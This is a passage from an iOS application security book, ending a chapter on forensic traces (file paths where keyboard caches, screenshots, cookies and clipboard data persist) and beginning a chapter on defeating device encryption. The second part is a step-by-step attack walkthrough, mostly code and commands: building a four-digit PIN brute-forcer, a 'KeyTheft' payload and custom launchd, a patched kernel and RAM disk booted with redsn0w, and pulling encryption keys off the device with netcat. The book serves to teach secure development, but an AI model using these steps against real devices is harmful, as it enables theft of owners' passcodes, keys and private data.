<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict> <key>AllowEnable</key> <integer>1</integer> <key>Custom network settings</key> <dict/> <key>JoinMode</key> <string>Automatic</string> <key>List of known networks</key> <array> <dict> <key>AGE</key> <integer>640</integer> <key>APPLE80211KEY_BSSID_CURRENT</key> <string>0:18:1:f7:67:00</string> <key>APPLE80211KEY_BSSID_SAVED</key> <string>0:18:1:f7:67:00</string> <key>AP_MODE</key> <integer>2</integer> <key>ASSOC_FLAGS</key> <integer>2</integer> <key>AuthPasswordEncryption</key> <string>SystemKeychain</string> <key>BEACON_INT</key> <integer>10</integer> <key>BSSID</key> <string>0:18:1:f7:67:00</string> <key>CAPABILITIES</key> <integer>1073</integer> <key>CHANNEL</key> <integer>6</integer> <key>CHANNEL_FLAGS</key> <integer>8</integer> <key>HIDDEN_NETWORK</key> <false/> <key>IE</key> <data> </data> <key>NOISE</key> <integer>0</integer> ...
<key>SSID_STR</key> <string>GGSD4</string> <key>SecurityMode</key> <string>WPA2 Personal</string> <key>WEPKeyLen</key> <integer>5</integer> ...
<key>lastJoined</key>
114 | Chapter 4: Forensic Trace and Data Leakage
<date>2008-10-08T20:56:48Z</date> <key>scanWasDirected</key> <false/> </dict>
/private/var/preferences/SystemConfiguration/com.apple.network.identification.plistSimilar to the list of known WiFi networks, this file contains a cache of IP net-working information. This can be used to show that the device had previously beenconnected to a given service provider. The information contains previous networkaddresses, router addresses, and name servers used. A timestamp for each networkis also provided. Because most networks run NAT, you’re not likely to obtain anexternal network address from this cache, but it can show that the device wasoperating on a given network at a specific time.
/private/var/root/Library/Preferences/com.apple.preferences.network.plistSpecifies whether airplane mode is presently enabled on the device.
Other Important FilesThis section lists some other potentially valuable files to an attacker. Depending onwhat facilities on the device your application uses, some of your data may be writtento some of these files and directories.
/private/var/mobile/Library/Cookies/Cookies.binarycookiesContains a standard binary cookie file containing cookies saved when web pagesare displayed on the device. These can be a good indication of what websites theuser has been actively visiting, and whether he has an account on the site. TheSafari history is also important in revealing what sites the user has recently visited,while the cookies file can sometimes contain more long term information.
/private/var/mobile/Media/Photos/This directory contains photo albums synced from a desktop machine. Amongother directories, you will find a Thumbs directory, which, in spite of its name,appears to contain full size images from the photo album.
/private/var/mobile/Media/DCIM/Photos taken with the device’s built-in camera, screenshots, and accompanyingthumbnails.
/private/var/mobile/Library/Caches/Safari/In this directory, you’ll find a Thumbnails directory containing screenshots of re-cently viewed web pages, along with a timestamp of when the thumbnail was made.You’ll also find a property list named RecentSearches.plist, containing the mostrecent searches entered into Safari’s search bar.
/private/var/mobile/Library/Keyboard/dynamic-text.datA binary keyboard cache containing ordered phrases of text entered by the user.This text is cached as part of the device’s autocorrect feature, and may appear from
Other Important Files | 115
entering text within any application on the device. Often, text is entered in theorder it is typed, enabling you to piece together phrases or sentences of typedcommunication. Be warned, however, that it’s easy to misinterpret some of thisinformation, as it is a hodgepodge of data typed from a number of different appli-cations. Think of it in terms of a keyboard logger. To avoid writing data to thiscache, turn autocorrect off in text fields whose input should remain private, orconsider writing your own keyboard class for your application.
The text displayed may be out of order or consist of various “slices”of different threads assembled together. View it using a hex editoror a paging utility such as less.
/private/var/mobile/Library/SpringBoard/LockBackground.cpbitmapThe current background wallpaper set for the device. This is complemented witha thumbnail named LockBackgroundThumbnail.jpg in the same directory.
/private/var/mobile/Media/WebClipsContains a list of web pages assigned as buttons on the device’s home screen. Eachpage will be housed in a separate directory containing a property list namedInfo.plist. This property list contains the title and URL of each page. An icon fileis also included in each web clip directory.
/private/var/mobile/Media/iTunes_Control/MusicLocation of all music synced with the device.
/private/var/mobile/Library/Caches/SnapshotsScreenshots of the most recent states of applications at the time they were sus-pended (typically by pressing the Home button or receiving a phone call). Everytime an application suspends into the background, a snapshot is taken to producedesired aesthetic effects. This allows attackers to view the last thing a user waslooking at, and if they can scrape deleted files off of a raw disk image, they can alsofile multiple copies of the last thing a user was looking at. Third-party applicationshave their own snapshot cache inside their application folder. You’ll learn how toprevent unwanted screen captures from being made later on in this book.
/private/var/mobile/Library/Caches/com.apple.mobile.installation.plistA property list containing a manifest of all system and user applications loadedonto the device through iTunes, and their disk paths.
/private/var/mobile/Library/Caches/com.apple.UIKit.pboard/pasteboardA cached copy of the data stored on the device’s clipboard. This happens whentext is selected and the Cut or Copy buttons are tapped, and can happen fromwithin any application that allows Copy/Paste functionality.
/private/var/mobile/Library/Caches/Safari/ThumbnailsA directory containing screenshots of the last active browser pages viewed withWebKit. If your third-party application displays web pages, reduced versions ofthese pages may get cached here. Even though the sizes are reduced, however, much
116 | Chapter 4: Forensic Trace and Data Leakage

of the text can still be readable. This is a particular problem with secure email andbanking clients using WebKit, as account information and confidential email canbe cached here.
/private/var/mobile/Media/RecordingsContains voice recordings stored on the device.
SummaryYour application may be secure, but the many features integrated into the operatingsystem are working against your application’s privacy. Apple’s iOS devices are knownfor their aesthetically pleasing form and quality of their human interface. To achievethis, enormous amounts of data are cached in order to make access quicker and moreconvenient to the user later. As a result, seamless integration with the operating systemand other applications on the device make security a challenge, as data is often copiedoutside of an application.
In Chapter 11, you’ll learn techniques to write applications more securely so as tothwart forensic evidence from accumulating on devices.
Summary | 117


CHAPTER 5
Defeating Encryption
Stealing data from many iOS devices has proven a relatively painless undertaking, es-pecially with the many tools available in the open source community. For an attacker,the hard part is already done: the same techniques used for otherwise innocuous pur-poses, such as jailbreaking or unlock a device, can be retooled to break into a deviceand commit digital theft. The technical hurdles, such as exploiting the device’s bootloader and disabling the device’s security mechanisms, are already done for the at-tacker. Whether it’s a tool like redsn0w, which can automate the process of bootingunsigned code, or the many distributions of cyanide, greenpois0n, blackra1n, or othertools available to do similar things, an attacker only need a little bit of code and someknow-how to hijack a device.
Up to this point, you’ve been dealing primarily with data that is stored unencrypted.Any data stored using Apple’s protection class encryption has come across as unread-able. This chapter will demonstrate different techniques to extract encryption keys froma device and use them to decrypt passwords on the keychain, protection-class encryptedfiles, and raw disk. You’ll also learn an attack technique involving the equivalent ofspyware, which can steal encrypted data without ever deducing the device’s passcode.
Sogeti’s Data Protection ToolsSogeti is a 20,000 person strong corporation providing professional technology serv-ices, specializing in application management, infrastructure management, high techengineering, and testing. Jean-Baptise Bédrune and Jean Sigwald of Sogeti have devel-oped a set of iOS data protection tools for obtaining device keys and decrypting portionsof the iOS filesystem. They have made their research open source via Google Code athttp://code.google.com/p/iphone-dataprotection/. Sogeti’s suite of tools contains a num-ber of Python scripts that allow anyone to view how iOS’ encryption works and evenmake changes to its decryption tool code.
119

Installing Data Protection ToolsIn order to download Sogeti’s suite of tools, you’ll first need to install Mercurial, a cross-platform tool for source code revision control. Similar to Git, Subversion, and CVS,Mercurial is the source code revision tool used by the Google Code source repository.Download and extract the Mercurial installer package for Mac OS X at http://mercurial.selenic.com/. Double-click the installer package to begin the installation process.
Once you’ve installed Mercurial, open a terminal window to verify it is available withinyour path and functioning. Type hg and press Enter, and you should be greeted with asimple Help screen.
$ hgMercurial Distributed SCM
basic commands:
add add the specified files on the next commit annotate show changeset information by line for each file clone make a copy of an existing repository commit commit the specified files or all outstanding changes diff diff repository (or selected files) export dump the header and diffs for one or more changesets forget forget the specified files on the next commit init create a new repository in the given directory log show revision history of entire repository or files merge merge working directory with another revision pull pull changes from the specified source push push changes to the specified destination remove remove the specified files on the next commit serve start stand-alone webserver status show changed files in the working directory summary summarize working directory state update update working directory (or switch revisions)
use "hg help" for the full list of commands or "hg -v" for details
To build the Sogeti tools, first clone the source code project onto your desktop machine.
$ hg clone https://code.google.com/p/iphone-dataprotection/destination directory: iphone-dataprotectionrequesting all changesadding changesetsadding manifestsadding file changesadded 30 changesets with 1898 changes to 1831 filesupdating to branch default119 files updated, 0 files merged, 0 files removed, 0 files unresolved
Building the Brute ForcerUpon completion, you’ll have a directory named iphone-dataprotection within yourcurrent working directory. This directory contains the complete project source code.
120 | Chapter 5: Defeating Encryption

Change directory into the ramdisk_tools directory. This directory contains a tool namedbruteforce, which performs a brute force of a four-digit device PIN and then retrievesthe protection-class keys for the device. If a complex passcode is used that cannot bebrute forced, the tool will still retrieve the EMF! and Dkey encryption keys, which can beused to decrypt the unprotected files on the filesystem. As you’ve already learned, avast majority of the filesystem is unprotected.
To build the bruteforce tool, first edit the Makefile. Set the SDK and CC variables to thosematching your current Xcode distribution, which you’ve been using throughout thechapter.
SDKVER=5.0PLATFORM=/Developer/Platforms/iPhoneOS.platformSDK=$(PLATFORM)/Developer/SDKs/iPhoneOS$(SDKVER).sdk/CC=$(PLATFORM) /Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2
Lastly, edit the file util.c. Modify the saveResults function at the very end of the file towrite its output to a static filename. This will allow your custom code to know exactlywhere the tool is writing the keys, so that you can retrieve them without logging intothe device.
void saveResults(CFStringRef filename, CFMutableDictionaryRef out){ CFStringRef log = CFStringCreateWithFormat(kCFAllocatorDefault, NULL, CFSTR("/dataprotection.log")); CFURLRef fileURL = CFURLCreateWithFileSystemPath(NULL, log, kCFURLPOSIXPathStyle, FALSE); CFWriteStreamRef stream = CFWriteStreamCreateWithFile(NULL, fileURL); CFWriteStreamOpen(stream); CFPropertyListWriteToStream(out, stream, kCFPropertyListXMLFormat_v1_0, NULL); CFWriteStreamClose(stream);
CFRelease(stream); CFRelease(fileURL);}
Now, build the bruteforce tool with a simple invocation of make:
$ make
Your brute force binary is now built for the ARM platform and ready to go. You’ll learnhow to use it later on in this chapter.
Building Needed Python LibrariesThe tools used to decrypt protected data are written in Python, and require certainPython modules be installed in order to function. Mac OS X includes a copy of Pythonand its easy installation tool named easy_install. Use the easy_install program to installthe pycrypto, construct, and m2crypto Python modules.
Sogeti’s Data Protection Tools | 121

$ sudo easy_install pycrypto$ sudo easy_install construct$ sudo easy_install m2crypto
If you are compiling these modules using Snow Leopard, you may receive errors whilebuilding pycrypto with messages indicating that the ppc architecture is not supported.This is caused by the installation attempting to build the PowerPC version of thesemodules for your Intel-based Mac. To get around this, try setting the ARCHFLAGS envi-ronment variable to force the Intel platform.
$ sudo env ARCHFLAGS="-arch i386 -arch x86_64" easy_install pycrypto
If you still experience problems, try removing the -arch x86_64 flags and try once more.This will build the module for a generic i386 platform. You may also need to set thePython preferred architecture prior to running the Sogeti tools.
$ export VERSIONER_PYTHON_PREFER_32_BIT=yes
Once these modules have been successfully built and installed, the data protection toolswill be ready for use.
Extracting Encryption KeysBefore decrypting information using the data protection tools, you must first extractthe encryption keys from the device. The bruteforce tool you compiled earlier runs ona locked iOS device and attempts to brute force the four-digit PIN by calling low-levelfunctions to try all 10,000 possible combinations. To use the brute force tool, you’llincorporate it as a payload with the RawTheft payload you built in Chapter 3.
The KeyTheft PayloadIn this example, Sogeti’s brute force tool will be executed first by a custom launchdprogram, like previous RAM disks you’ve built. The brute force tool will perform itsfunction and save the device’s encryption keys to a file named dataprotection.log in theroot directory on the device. The custom payload program will then be executed. Itwill listen for an incoming connection from the desktop and send this file when con-nected.
When launchd is run, the brute force tool will be executed first, followed by the custompayload. Your payload will expect that the output of the brute force tool will alreadybe available and written to /dataprotection.log. Copy the payload.c file you created inChapter 3’s RawTheft example. Change the send_data function to specify the path /dataprotection.log instead of the path to the raw disk device. This will cause the outputof the brute force tool to be sent instead.
int send_data(int wfd) { int r; printf("sending /dataprotection.log...\n"); r = send_file(wfd, "/dataprotection.log");
122 | Chapter 5: Defeating Encryption
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

if (r) return r;
printf("transfer complete.\n"); return 0;}
To compile this payload, use the cross-compiler and SDK paths matching your Xcodedistribution. Be sure to compile in the watchdog.o and usbmux.o objects you used tobuild the DataTheft and RawTheft payloads. You may copy them into your currentdirectory, or rebuild them using the original compiler commands from earlier in thischapter.
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o payload payload.c watchdog.o usbmux.o \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk/ \ -framework IOKit -I. -framework CoreFoundation
Once compiled, code-sign your new binary either on the desktop or on your device.
$ ldid -S payload
Customizing LaunchdUsing the custom launchd you built in Chapter 3, replace the custom code section withthe following code section to execute the bruteforce program prior to calling your cus-tom payload. Portions of code added are emboldened:
/* BEGIN: Custom operations */
puts("executing payloads...\n");
{ const char *payload[] = { "/payload", NULL }; const char *bruteforce[] = { "/bruteforce", NULL }; puts("executing /files/payload...\n");
cp("/files/bruteforce", "/mnt/bruteforce"); cp("/files/payload", "/mnt/payload"); cp("/files/tar", "/mnt/bin/tar"); cp("/files/sh", "/mnt/bin/sh"); cp("/files/libncurses.5.dylib", "/mnt/usr/lib/libncurses.5.dylib");
chmod("/mnt/bruteforce", 0755); chmod("/mnt/payload", 0755); chmod("/mnt/bin/tar", 0755); chmod("/mnt/bin/sh", 0755); chmod("/mnt/usr/lib/libncurses.5.dylib", 0755); fsexec(bruteforce, env, 1); fsexec(payload, env, 1); }
puts("payloads executed.\n");
Extracting Encryption Keys | 123

/* END: Custom operations */
To compile launchd, use the cross-compiler and SDK paths for your distribution ofXcode and rebuild using the commands from Chapter 3 to build and link the systemcalls and launchd objects.
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform
$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c syscalls.S -o syscalls.o
$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c launchd.c -o launchd.o \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -I$PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk/usr/include \ -I.
$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o launchd launchd.o syscalls.o \ -static -nostartfiles -nodefaultlibs -nostdlib -Wl,-e,_main
Once compiled, code-sign your new binary either on the desktop or on your device.
$ ldid -S launchd
Preparing the RAM diskCreate a 2-megabyte HFS UDIF volume with a journaled HFS+ filesystem. Use the OSX hdiutil command line utility to create this. Name the volume KeyTheft, and the file-name KeyTheft.dmg.
$ hdiutil create -volname KeyTheft -type UDIF -size 2m \ -fs "Journaled HFS+" -layout NONE KeyTheft.dmg...............................................................................created: KeyTheft.dmg
If successful, the hdiutil utility will inform you that it has created the volume. Once itis created, mount it using the hdid utility. The volume should mount as /Volumes/KeyTheft.
$ hdid -readwrite KeyTheft.dmg/dev/disk2 /Volumes/KeyTheft
Once created, create directories to hold devices, work files, launchd, and mount points.
$ pushd /Volumes/KeyTheft$ mkdir dev files sbin mnt$ popd
Once created, copy your launchd, payload, and Sogeti’s bruteforce executable intoplace.
$ cp launchd /Volumes/KeyTheft/sbin/launchd$ cp payload /Volumes/KeyTheft/files/payload$ cp bruteforce /Volumes/KeyTheft/files/bruteforce
124 | Chapter 5: Defeating Encryption

$ chmod 755 /Volumes/KeyTheft/sbin/launchd$ chmod 755 /Volumes/KeyTheft/files/payload$ chmod 755 /Volumes/KeyTheft/files/bruteforce
Once all files are in place, cleanly unmount the RAM disk.
$ hdiutil unmount /Volumes/KeyTheft
Preparing the KernelIn order to brute force the PIN code on the device, the data protection tools requirespecial kernel level access to security mechanisms in the kernel. Sogeti has provided akernel patching utility that makes the appropriate patches to Apple’s firmware kernelto allow access to these otherwise restricted functions. In order for the brute forcepayload to run, you’ll use Sogeti’s kernel patcher to create (and eventually boot) acustom patched kernel.
Before proceeding, download the firmware bundle for the target device. A list of iPhonefirmware download links can be found at http://www.iclarified.com/entry/index.php?enid=750 and a list of iPad firmware download links can be found at http://www.iclarified.com/entry/index.php?enid=8500.
In the Sogeti data protection tools directory, iphone-dataprotection, you’ll find a direc-tory named python_scripts. Change into this directory. These tools work with redsn0wby using redsn0w’s keys file to decrypt Apple’s firmware. Copy the Keys.plist file fromredsn0w into this directory, and then run the kernel_patcher.py script. This will openthe firmware bundle you’ve downloaded and output a patched kernel.
$ cd python_scripts$ cp ~/redsn0w_mac_0.9.9b6/redsn0w.app/Contents/MacOS/Keys.plist ./$ python kernel_patcher.py ~/Downloads/iPhone3,1_5.0_9A334_Restore.ipswDecrypting kernelcache.release.n90Unpacking ...Doing CSED patchDoing getxattr system patchDoing _PE_i_can_has_debugger patchDoing IOAESAccelerator enable UID patchDoing AMFI patchPatched kernel written to kernelcache.release.n90.patchedCreated script make_ramdisk_n90ap.sh, you can use it to (re)build the ramdisk
The script will write a patched kernel file to the current working directory, such askernelcache.release.n90.patched, depending on the device’s platform. Move this file intothe same folder as the firmware bundle you downloaded, such as the Downloads di-rectory, where you can easily access it.
Executing the Brute ForceOnce you’ve completed your KeyTheft RAM disk, connect the device to your desktopmachine and deploy the RAM disk using redsn0w. Because you’re using a patched
Extracting Encryption Keys | 125

kernel, you’ll need to specify the path to the kernel and firmware bundle on the com-mand line, as well as the full path to the KeyTheft.dmg RAM disk you’ve built.
$ cd ~/redsn0w_mac_0.9.9b6/redsn0w.app/Contents/MacOS$ ./redsn0w -i ~/Downloads/iPhone3,1_5.0_9A334_Restore.ipsw \ -k ~/Downloads/kernelcache.release.n90.patched \ -r KeyTheft.dmg
After the RAM disk is finished checking and mounting filesystems, you’ll see the bruteforce tool running. Once the PIN code has been deduced, the encryption keys will besaved to disk and the payload to transfer the data will be executed. A message will thenbe displayed on the device’s screen that the daemon is listening on TCP:7. This is yourcue to connect to the device from a desktop machine and get ready to receive the device’sencryption keys.
To use the version of usbmuxd included with iTunes, ensure that it is loaded and thenrun the iproxy tool to establish a connection between your local machine on port 7777(an arbitrary port), and the echo port (port 7) on the device, which is the TCP port yourpayload code is listening on.
$ sudo launchctl load /System/Library/LaunchDaemons/com.apple.usbmuxd.plist$ iproxy 7777 7
Once the proxy has started, use netcat to connect to the device through localhost.
$ nc 127.0.0.1 7777 > DeviceEncryptionKeys.plist
If the connection is working, you should see the device report to the screen that it issending the dataprotection.log file, and will almost immediately receive it on your desk-top. When the transfer is finished, netcat will exit and you will have a file namedDeviceEncryptionKeys.plist on your desktop machine. This property list contains boththe encryption keys and the device’s PIN code.
If you are having problems and the file remains a zero byte size, try unloading iTunes’copy of usbmuxd and running the open source version you built in Chapter 3.
$ sudo launchctl unload /System/Library/LaunchDaemons/com.apple.usbmuxd.plist$ sudo usbmuxd -v &$ iproxy 7777 7
Then rerun the netcat command to receive the encryption keys.
$ nc 127.0.0.1 7777 > DeviceEncryptionKeys.plist
If you open the file in a text editor, you’ll see that a number of different keys are includedin the file.
<key>EMF</key><string>3a47930a06083f724bbf4e8c335d8ed32279a89af11a6f2127317b688842a66e</string><key>DKey</key><string>8abe233217fe5990941a4a293fa7072153228b71ccf30aca9f37219770c222a3</string>
126 | Chapter 5: Defeating Encryption

The EMF key, as you’ve read, is the encryption key used for the underlying filesystemstructures, including the HFS journal. The DKey is the encryption key used to encryptall files on the device that aren’t protected with a different protection class.
<key>classKeys</key><dict><key>1</key><string>e4d1d2d29efd3ce1017077b04e02bde53b26932ec5f50dd1b5ca76e4a20c5e59</string><key>10</key><string>8d0a9543149d0f26944495a3d47cd90c5c33874d4cc082d6020e3ccbf3c5d051</string><key>11</key><string>3d565daf21e351b5641bc1f6584e2af5ca4dc77241c64279bdd30a92303fe8ee</string><key>2</key><string>d02e7d487e390e9eb57fb0634055a30f76a64cd29b5c411eb8b0d47189b1c355</string><key>3</key><string>513fc26e3cf6dd0dc122789d95ee4982fe94ce9d2e5c4bf14093fe5d2a96d714</string><key>5</key><string>fbc4e125abbfe476b96fe0f34a34a53076f8c6a4ffeb248d83acb479dc2a51f7</string><key>6</key><string>ef6184f5c8e9733f5a101df3dd0c5bef06f47da41747c80825f5d57d3b4ccaac</string><key>7</key><string>10d57261be2f9748f73420df2bb79458fd17095a0eeeee406bee5176677d4713</string><key>8</key><string>b699de31870451d45221dbe55e0fe04034c61f57de0b6bef642522cc71abf563</string><key>9</key><string>df10d7d39879023953a2383ebec90769678a8314718f76c3b2b6a7f950c6714b</string></dict>
Class keys are encryption keys used to encrypt files and keychain elements dependingon their protection class. The following protection classes are utilized in iOS 4 and 5.
Classes 1-5 are designed to protection files on the filesystem:
NSFileProtectionComplete, Class 1Files protected with this class are encrypted (locked) whenever the device is lockedor booting. If the user locks the device, the file becomes locked again.
NSFileProtectionCompleteUnlessOpen, Class 2Similar to NSFileProtectionComplete, this class allows a file to be accessed when-ever the device is unlocked, and if your application keeps the file open after thedevice becomes locked again, will allow the file to remain accessible.
NSFileProtectionCompleteUtilUserAuthentication, Class 3This class protects a file until the user first unlocks the device after a boot. The filewill remain unlocked until the device is rebooted.
NSFileProtectionNone, Class 4This class represents files that are not protected with a protection class. The class4 key is stored in the effaceable area of the NAND flash. You know this key as theDKey, and can be decrypted without knowing the passcode to a device.
NSFileProtectionRecovery, Class 5An undocumented class, this class is believed to be used internally by Apple.
Extracting Encryption Keys | 127
